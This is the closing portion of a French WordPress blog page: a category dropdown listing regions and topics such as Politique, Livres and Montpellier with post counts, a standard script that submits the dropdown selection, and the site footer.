	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
